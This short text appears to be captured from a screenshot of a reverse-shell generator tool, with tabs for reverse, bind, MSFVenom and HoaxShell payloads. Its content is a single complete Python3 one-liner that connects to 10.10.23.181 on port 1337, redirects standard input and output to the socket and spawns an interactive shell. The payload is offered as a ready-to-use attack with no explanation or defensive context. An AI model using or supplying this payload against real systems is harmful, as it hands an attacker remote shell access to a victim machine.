 Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Python #2
Python3 #1
Python3 #2
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.23.181",1337));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'